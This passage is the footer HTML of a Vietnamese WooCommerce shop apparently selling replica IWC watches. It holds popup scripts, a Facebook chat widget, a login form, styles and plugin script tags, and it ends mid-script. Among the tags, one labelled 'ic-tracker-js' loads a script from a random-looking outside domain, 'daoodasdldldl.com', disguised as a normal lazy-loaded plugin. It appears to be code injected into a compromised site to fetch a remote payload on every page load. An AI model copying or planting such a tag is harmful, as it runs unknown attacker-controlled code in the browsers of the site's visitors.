	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
						
		</div>	
		<div class="close-popup-vr">x</div>
	</div>
</div>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(document).ready(function($){
	    $('#all-in-one-vr').click(function(){
		    $('#button-contact-vr').toggleClass('active');
		})
	    $('#contact-form-vr').click(function(){
		    $('#popup-form-contact-vr').addClass('active');
		})
		$('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function(){
			$('#popup-form-contact-vr').removeClass('active');
		})
	    $('#contact-showroom').click(function(){
		    $('#popup-showroom-vr').addClass('active');
		})
		$('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function(){
			$('#popup-showroom-vr').removeClass('active');
		})
	});
});</script>
<!-- end popup form -->

			<!-- Facebook Messenger -->
							<!-- Load Facebook SDK for JavaScript -->
				<div id="fb-root"></div>
				<script type="rocketlazyloadscript">
				  window.fbAsyncInit = function() {
				    FB.init({
				      xfbml            : true,
				      version          : 'v3.3'
				    });
				  };

				  (function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>

		<!-- Your customer chat code -->
		<div class="fb-customerchat"
		  attribution=setup_tool
		  page_id="100561449255360"
		  theme_color="#0084ff"
		  logged_in_greeting="Xin chào! Chúng tôi có thể giúp gì cho bạn?"
		  logged_out_greeting="Xin chào! Chúng tôi có thể giúp gì cho bạn?">
		</div>
			
		
							<!-- color phone -->
				<style>
					.phone-bar a,#phone-vr .phone-vr-circle-fill,#phone-vr .phone-vr-img-circle,#phone-vr .phone-bar a {
					    background-color: #1e73be;
					}
					#phone-vr .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 #1e73be;
					}
					.phone-bar2 a,#phone-vr2 .phone-vr-circle-fill,#phone-vr2 .phone-vr-img-circle,#phone-vr2 .phone-bar a {
					    background-color: ;
					}
					#phone-vr2 .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 ;
					}
					.phone-bar3 a,#phone-vr3 .phone-vr-circle-fill,#phone-vr3 .phone-vr-img-circle,#phone-vr3 .phone-bar a {
					    background-color: ;
					}
					#phone-vr3 .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 ;
					}
				</style>
				<!-- color phone -->
					
			
				<style>
			#contact-vr .phone-vr-circle-fill,#contact-vr .phone-vr-img-circle {
			    background-color: #1e73be;
			}
			#contact-vr .phone-vr-circle-fill {
			    opacity: 0.7;box-shadow: 0 0 0 0 #1e73be;
			}
		</style>
			
		
				
		
		
		
		
				        <style>
            .content-dm {
                overflow: hidden;
                position: relative;
                margin-bottom: 20px;
                padding-bottom: 25px;
            }
            .devvn_readmore_taxonomy_flatsome {
                text-align: center;
                cursor: pointer;
                position: absolute;
                z-index: 10;
                bottom: 0;
                width: 100%;
                background: #fff;
            }
            .devvn_readmore_taxonomy_flatsome:before {
                height: 55px;
                margin-top: -45px;
                content: "";
                background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
                background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
                background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
                filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
                display: block;
            }
            .devvn_readmore_taxonomy_flatsome a {
                color: #318A00;
                display: block;
            }
            .devvn_readmore_taxonomy_flatsome a:after {
                content: '';
                width: 0;
                right: 0;
                border-top: 6px solid #318A00;
                border-left: 6px solid transparent;
                border-right: 6px solid transparent;
                display: inline-block;
                vertical-align: middle;
                margin: -2px 0 0 5px;
            }
            .devvn_readmore_taxonomy_flatsome_less:before {
                display: none;
            }
            .devvn_readmore_taxonomy_flatsome_less a:after {
                border-top: 0;
                border-left: 6px solid transparent;
                border-right: 6px solid transparent;
                border-bottom: 6px solid #318A00;
            }
        </style>
        <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
            (function($){
                $(document).ready(function(){
                    $(window).on('load', function(){
                        if($('.content-dm').length > 0){
                            var wrap = $('.content-dm');
                            var current_height = wrap.height();
                            var your_height = 300;
                            if(current_height > your_height){
                                wrap.css('height', your_height+'px');
                                wrap.append(function(){
                                    return '<div class="devvn_readmore_taxonomy_flatsome devvn_readmore_taxonomy_flatsome_show"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                                });
                                wrap.append(function(){
                                    return '<div class="devvn_readmore_taxonomy_flatsome devvn_readmore_taxonomy_flatsome_less" style="display: none"><a title="Thu g?n" href="javascript:void(0);">Thu gọn</a></div>';
                                });
                                $('body').on('click','.devvn_readmore_taxonomy_flatsome_show', function(){
                                    wrap.removeAttr('style');
                                    $('body .devvn_readmore_taxonomy_flatsome_show').hide();
                                    $('body .devvn_readmore_taxonomy_flatsome_less').show();
                                });
                                $('body').on('click','.devvn_readmore_taxonomy_flatsome_less', function(){
                                    wrap.css('height', your_height+'px');
                                    $('body .devvn_readmore_taxonomy_flatsome_show').show();
                                    $('body .devvn_readmore_taxonomy_flatsome_less').hide();
                                });
                            }
                        }
                    });
                });
            })(jQuery);
        });</script>
            <style>
            .term-description {
                overflow: hidden;
                position: relative;
                margin-bottom: 20px;
                padding-bottom: 25px;
            }
            .devvn_readmore_taxonomy_flatsome {
                text-align: center;
                cursor: pointer;
                position: absolute;
                z-index: 10;
                bottom: 0;
                width: 100%;
                background: #fff;
            }
            .devvn_readmore_taxonomy_flatsome:before {
                height: 55px;
                margin-top: -45px;
                content: "";
                background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
                background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
                background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
                filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
                display: block;
            }
            .devvn_readmore_taxonomy_flatsome a {
                color: #318A00;
                display: block;
            }
            .devvn_readmore_taxonomy_flatsome a:after {
                content: '';
                width: 0;
                right: 0;
                border-top: 6px solid #318A00;
                border-left: 6px solid transparent;
                border-right: 6px solid transparent;
                display: inline-block;
                vertical-align: middle;
                margin: -2px 0 0 5px;
            }
            .devvn_readmore_taxonomy_flatsome_less:before {
                display: none;
            }
            .devvn_readmore_taxonomy_flatsome_less a:after {
                border-top: 0;
                border-left: 6px solid transparent;
                border-right: 6px solid transparent;
                border-bottom: 6px solid #318A00;
            }
        </style>
        <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
            (function($){
                $(document).ready(function(){
                    $(window).on('load', function(){
                        if($('.term-description').length > 0){
                            var wrap = $('.term-description');
                            var current_height = wrap.height();
                            var your_height = 300;
                            if(current_height > your_height){
                                wrap.css('height', your_height+'px');
                                wrap.append(function(){
                                    return '<div class="devvn_readmore_taxonomy_flatsome devvn_readmore_taxonomy_flatsome_show"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                                });
                                wrap.append(function(){
                                    return '<div class="devvn_readmore_taxonomy_flatsome devvn_readmore_taxonomy_flatsome_less" style="display: none"><a title="Thu g?n" href="javascript:void(0);">Thu gọn</a></div>';
                                });
                                $('body').on('click','.devvn_readmore_taxonomy_flatsome_show', function(){
                                    wrap.removeAttr('style');
                                    $('body .devvn_readmore_taxonomy_flatsome_show').hide();
                                    $('body .devvn_readmore_taxonomy_flatsome_less').show();
                                });
                                $('body').on('click','.devvn_readmore_taxonomy_flatsome_less', function(){
                                    wrap.css('height', your_height+'px');
                                    $('body .devvn_readmore_taxonomy_flatsome_show').show();
                                    $('body .devvn_readmore_taxonomy_flatsome_less').hide();
                                });
                            }
                        }
                    });
                });
            })(jQuery);
        });</script>
        <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					<input type="hidden" name="lang" value="vi" />
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0dedd86a32" /><input type="hidden" name="_wp_http_referer" value="/sanpham/dong-ho-iwc-pilots/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://donghoreplica.vn/my-account-2/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/donghoreplica.vn\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0110\u1ed3ng H\u1ed3 IWC Schaffhausen Replica Cao C\u1ea5p","@id":"https:\/\/donghoreplica.vn\/sanpham\/dong-ho-iwc-schaffhausen-replica-cao-cap\/"}},{"@type":"ListItem","position":3,"item":{"name":"IWC Pilot's","@id":"https:\/\/donghoreplica.vn\/sanpham\/dong-ho-iwc-pilots\/"}}]}</script>	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=720' id='eio-lazy-load-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1769154398' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/donghoreplica.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1769154398' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://daoodasdldldl.com/zzx?ts=1769437964' id='ic-tracker-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/donghoreplica.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4' id='wc-add-to-cart-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4' id='woocommerce-js' defer></script>
<script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76' id='ez-toc-scroll-scriptjs-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js' defer></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1760531836' id='ez-toc-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/checkout-3\/??(.*)|\/cart\/?|\/cart-3\/?|\/my-account-2\/??(.*)|\/my-account-4\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/donghoreplica.vn","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else 